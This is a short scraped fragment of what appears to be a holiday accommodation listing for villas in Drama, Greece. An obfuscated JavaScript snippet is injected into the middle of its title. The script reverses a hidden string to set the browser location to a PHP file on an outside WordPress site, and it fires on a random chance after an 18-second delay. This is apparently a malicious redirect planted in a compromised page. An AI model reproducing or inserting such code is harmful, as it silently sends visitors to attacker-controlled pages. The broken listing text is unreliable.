 Archontiko Villas_accommodation_in_Villa_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi